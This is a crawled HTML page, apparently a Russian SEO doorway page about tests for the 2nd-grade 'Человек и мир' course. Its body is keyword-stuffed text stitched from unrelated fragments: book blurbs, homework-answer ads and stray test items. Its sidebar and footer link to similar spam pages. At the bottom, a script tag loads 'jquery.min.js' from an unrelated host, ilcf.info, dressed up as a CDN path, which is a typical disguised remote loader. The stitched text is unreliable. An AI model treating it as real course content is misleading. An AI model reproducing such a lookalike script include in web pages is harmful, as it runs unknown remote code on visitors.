

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeting.dtcitron.com/ym1-test-dlya-2-klassa-po-chel-i-mir-po-uchebniku-vdovichenko.html
body_size: 6383
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Тест для 2 класса по чел и мир по учебнику вдовиченко - aeting.dtcitron.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeting.dtcitron.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Тест для 2 класса по чел и мир по учебнику вдовиченко</h2>
                            </header>
                            <p>чел и мир 5 кл крассворд  Кроссворд для 5 класса по теме  и мир 5 класс. тесты 5 класс человек и мир тесты 5 класс человек и мир. тест по теме морфемика и. сборник упражнений по. информатика. Вашему вниманию представлены разработанные тесты по некоторым темам предмета во 2 классе. Смотреть, читать и скачать бесплатно pdf, djvu и купить бумажную и электронную книгу по лучшей цене со скидкой: Человек и мир, Тематический контроль, 3 класс, Вдовиченко В.М., Ковальчук Т.А., 2015. В пособии представлен. СОДЕРЖАНИЕ Предисловие Тест 1. Неживая природа и человек Вариант 1 Вариант 2 Проверь себя Тест 2. Растения и человек Бесплатно скачать электронную книгу в удобном формате, смотреть и читать: Скачать книгу Человек и мир, 2 класс, Самостоятельные работы, Дылько. Самые подробные ГДЗ и решебники по человеку и миру. Ответы даны в полном виде, с необходимыми рисунками и пояснениями.  Человек и мир 3 класс Вдовиченко   Для своевременного выполнения. по учебнику «Человек и мир 2 класс» Г.В. Трафимовой, С.А. Трафимова , утверждённой в 2017 году. Тест №6 по теме «Культурные растения Беларуси». 1. Где люди выращивают культурные растения. 2. По учебнику стр. 105-106 – прочитать выводы.  и с каждого ряда по 3 чел. Выйдут и запишут на доске и у нас получится многозначное число.  50 ед. 2 класса и 5 ед. 1 класса; б) 6 ед. 2 класса и 172 ед. 2 класс. Вдовиченко В.М., Ковальчук Т.А. Задания расположены в зависимости от уровня сложности и составлены в соответствии с учебной программой, учебным пособием «Человек и мир» (2011) для 2-го класса. 
Первая часть учебника для 3 класса по курсу “Мир и человек” рассказывает о живых организмах, населяющих нашу планету, об их роли в жизни Земли и человека, о месте человека в семье Математика. Музыка. Начальные классы. ОБЖ. Обществознание. ВНИМАНИЕ! Это раздел УЧЕБНИКОВ, раздел решебников в другом месте. учеб. пособие для 2-го кп. общеобразоват. учреждений с рус. яз. обучения / В. М. Вдовиченко и др. ; под ред. В. М. Вдовиченко. Зачет по теме «Население» - География 10 класс Поурочные разработки по учебнику. Человек и мир. 2 класс. Авторы: Трафимова Г. В., Трафимов С. А. Предмет: Человек и мир. Группа: Учебники (учебные пособия). Учебное пособие для 2 класса учреждений общего среднего образования с русским языком обучения. ГДЗ ответы на вопросы к контурным картам по истории 5 класс История древнего мира Дрофа ФГОС. Решебник (готовое домашнее задание) учебников и рабочих тетрадей предназначены для проверки выполнения. 
Главная страница » Человек и мир » Тест 2 класс. Этот тест поможет учителям проверить знания учащихся на уроке "человек и мир" по темам "Вода" и "Бактерии". Пособие с тестами 5 класса Лебедевой по обществознанию составлено согласно ФГОС. Охватывает тесты, соответствующие учебнику Боголюбова, Ивановой для ОУ. . Загадка чел-ка 8 Тест Мы разводим в классе растения для того, чтобы они очищали воз-дух, убивали В морозном воздухе почти нет микробов, поэтому зимой нужно чаще. Большое спасибо за вашу работу. Очень понравились и пригодились тесты для уроков. Тест 01. Мир – Россия в нач-ле эпохи Великих географических откр-тий 7 Вариант 1 8 Вариант 2 10 Тест 02. Территория, население – хозяйство России в нач-ле xvi в 13 Вариант 1 13 Вариант 2 16 Тест. 
Тесты. по окружающему миру. 2 класс. Из опыта работы. 2012 г. Содержание. В сборнике представлены тематические задания, составленные в чётком соответствии с содержанием учебника по окружающему миру для 2 класса. Тексты контрольных работ по математике составлены по программе "Планета знаний" (2 класс, 2-я и 4-я четверти). Здесь также вы найдете карточки для устного счета. Таким образом проверочные тесты по окружающему миру (2 класс) выполняют сразу несколько важных функций. Прежде всего они помогают ученику грамотно проработать пройденный материал, благодаря чему он будет уверенно чувствовать себя на любом опросе или. 
Подробный решебник (ГДЗ) по Человеку и миру для 2 класса ,  Авторы учебника: Г.В. Трафимова, С.А. Трафимов. Инфоурок › Природоведение › Конспекты › Вдовиченко В.М. Уроки природоведения во 2 классе. Найдите материал к любому уроку, указав свой предмет (категорию), класс, учебник и тему Урок по предмету "Человек и мир" - Охрана животных. Тест по природоведению для уч-ся с ОВЗ 5класс. Человек и мир. Опубликовано в 2 клас Просмотрено 1682 раз. Оцените учебник! 5. • Автор: В.М.Вдовиченко, Т.А.Ковальчук, В.А.Папкович • Видавництво: "Національний інститут освіти" • Рік видання: 2011 • Сторінок: 144 • Формат файлу:. 2 класс». Оно дополняет комплект по «Окружающему миру» для 2 класса, включающий учебник (в 2-х частях), рабочие тетради В нашей электронной библиотеке вы можете скачать книгу «Окружающий мир. 2 класс. Тесты и самостоятельные работы для текущего контроля. Подробное решение тест 60 по окружающему миру контрольно-измерительные материалы для учащихся 2 класса, авторов Яценко И.Ф. 2017. Гдз по Окружающему миру за 2 класс можно найти тут. Н. И. Синякевич. Предлагаемые в пособии задания позволяют закрепить, обобщить, систематизировать знания учащихся 2-го класса об окружающем мире в соответствии с содержанием учебно-методического комплекса по предмету "Человек и мир". Клуб любознательных «Сова». Тесты по окружающему миру (2 класс). Т естовые задания по окружающему миру для учащихся 2 — го класса… Все файлы 1 части Скачать и файлы 2 части Скачать. Тест (специальный формат) для дефектолога, учителя начальных классов для 2 класса по ФГОС. Учебно-дидактические материалы для 2 класса. Все тесты в этом разделе разработаны пользователями сайта для собственного использования. Администрация сайта не проверяет возможные ошибки, которые могут встретиться в тестах. В данном тесте 10 вопросов. Тест создан для проверки знаний по предмету "Человек и мир". 
Тесты и проверочные работы по отдельным темам курса " Человек и мир" во 2 классе. Сборник «Учебные программы для IV класса учреждений общего среднего образования с белорусским и русским языками обучения и воспитания». В презентациях представлен контрольно-измерительный материал по курсу «Окружающий мир» для 2 класса в тестовой форме. Данные работы предлагаю учителям начальных классов, школьникам и их родителям. Пособие создано в соответствии с требованиями Учебных программ для общеобразовательных учреждений с белорусским и русским языками обучения, Примерным календарно-тематическим планированием уроков в начальной школе по предмету «Человек и мир», рекомендованными. Данный тест охватывает раздел "Человек и окружающая среда" Тест для 2 класса по теме "Ориентирование на местности". В каждом вопросе правильный ответ один. по курсу "Окружающий мир" 2 класс к учебнику - тетради О. Т. Поглазовой "Окружающий мир"(I часть). Здесь вы найдете контрольно-измерительные материалы по Окружающему миру 2 класса авторы: Яценко И.Ф., от издательства ГДЗ содержит все ответы на вопросы и поможет Вам правильно выполнить домашнее задание. ГДЗ к учебнику по окружающему миру за 2 класс. Г. В. Трафимова. О книге "Человек и мир. 2 класс. О чём в учебнике не прочитаешь. Пословицы, загадки, интересные факты". Данное пособие соответствует учебной программе и представляет собой тематический сборник пословиц, загадок, ребусов. Тест по окружающему миру по итогам II четверти (2 класс). Тест предназначен для учеников первых классов. Вопросы теста подобраны в соответствии со школьной программой и исходя от уровня познания окружающего мира самостоятельно. 
Тесты по окружающему миру для 2 класса составлены к УМК Школа России А. Плешаков по основным изучаемым темам и разделам, проверочные тесты по четвертям. 6-е изд. — Минск: Пачатковая школа, 2015. — 48 с.: ил. —. (Моя рабочая тетрадь). — ISBN 978-985-565-173-5. В пособии представлен материал для тематического контроля усвоения учениками ведущих понятий курса. Смотреть, читать и скачать бесплатно pdf, djvu и купить бумажную и электронную книгу по лучшей цене со скидкой: Человек и мир, Тематический контроль, 3 класс, Вдовиченко В.М., Ковальчук Т.А., 2015. В пособии представлен материал для тематического контроля усвоения. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ym1-finansovaya-podderzhka-malogo-biznesa-uchebnik.html">Финансовая поддержка малого бизнеса учебник</a></li>
                                <li><a href="ym1-reshebnik-po-angl-klass-new-millennium.html">Решебник по англ. класс new millennium</a></li>
                                <li><a href="ym1-referat-na-temu-vitaminy-chisnok.html">Реферат на тему витамины чиснок</a></li>
                                <li><a href="ym1-referat-po-fizicheskoy-kulture-na-temu-o-vrede-alkogolya-kureniya-i-narkomanii.html">Реферат по физической культуре на тему о вреде алкоголя курения и наркомании</a></li>
                                <li><a href="ym1-gdz-geografiya-10-klass-maksakovskiy-prakticheskie-raboty.html">Гдз география 10 класс максаковский практические работы</a></li>
                                <li><a href="ym1-gdz-po-obzh-9-klass-vangorodskiy-rabochaya-tetrad.html">Гдз по обж 9 класс вангородский рабочая тетрадь</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-belorusskie-reshebniki-dlya-9-klassa-onlayn-russkaya-literatura.html">Белорусские решебники для 9 класса онлайн русская литература</a></li>
                                            <li><a href="ym1-gdz-po-angliyskomu-yazyku-10-klass-kaufman-uprazhnenie-6-unit-2-lesson-6-7-8.html">Гдз по английскому языку 10 класс кауфман упражнение 6 unit 2 lesson 6 7 8</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-skachat-gdz-po-angliyskomu-yazyku-10-klass-angliyskiy-v-fokuse.html">Скачать гдз по английскому языку 10 класс английский в фокусе</a></li>
                                            <li><a href="ym1-sochinenie-po-kartine-za-tualetom.html">Сочинение по картине за туалетом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-fitogormony-kak-faktory-reguliruyuschie-rost-i-razvitie-referat.html">Фитогормоны,как факторы, регулирующие рост и развитие реферат</a></li>
                                            <li><a href="ym1-gdz-po-geometrii-7-klass-v-rabochiy-tetradi.html">Гдз по геометрии 7 класс в рабочий тетради</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-shevandronova-v-selskoy-biblioteke-sochinenie.html">Шевандронова в сельской библиотеке сочинение</a></li>
                                            <li><a href="ym1-.html">Гдз укр мова олександра глазова юрій кузнецов 9 клас гдз</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
